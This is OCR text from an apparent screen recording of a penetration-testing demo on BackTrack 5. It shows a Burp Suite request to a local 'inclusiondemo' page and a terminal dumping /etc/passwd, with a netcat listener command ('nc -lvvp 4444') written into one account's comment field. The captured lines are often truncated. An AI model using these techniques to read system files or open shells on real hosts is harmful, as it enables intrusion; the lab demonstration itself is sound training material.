 Applications Places System >_ Thu Mar 15, 12:54 PM
burp suite free edition v1.4.01
burp intruder repeater
target proxy spider
intercept options
request to http://localhos
forward drop
raw params header
POST /inclusiondemo/
Host: localhost
Proxy-Connection: ke
Content-Length: 15
Cache-Control: max-a
Origin: http://local
User-Agent: Mozilla/
Safari/535.11
Content-Type: applic
Accept: text/html,ap
Referer: http://loca
Accept-Encoding: gzi
Accept-Language: en-
Accept-Charset: ISO-
host=google.com
+ < >
0 matches
root@bt: ~/DEV
File Edit View Terminal Tabs Help
root@bt: ~/DEV
root@bt: /pentest/web/bur...
root@bt: ~/DEMOS
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:103:108::/var/lib/landscape:/bin/false
messagebus:x:104:112::/var/run/dbus:/bin/false
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
mysql:x:105:113::/var/lib/mysql:/bin/false
avahi:x:106:114::/var/run/avahi-daemon:/bin/false
snort:x:107:115:Snort IDS:/var/log/snort:/bin/false
statd:x:108:65534::/var/lib/nfs:/bin/false
usbmux:x:109:46::/home/usbmux:/bin/false
pulse:x:110:116::/var/run/pulse:/bin/false
rtkit:x:111:117::/proc:/bin/false
festival:x:112:29::/home/festival:/bin/false
postgres:x:1000:1000::/home/postgres:/bin/sh
infodox:x:1001:1001:info,4444,nc -lvvp 4444,a:/home/infodox:/bin/bash
epos:x:113:29:The Epos speech system,,,:/var/run/epos:/bin/sh
cat /pr
<< back | track 5
root@bt: ~/DEV
localhost/inclusionde...
burp suite free edition ...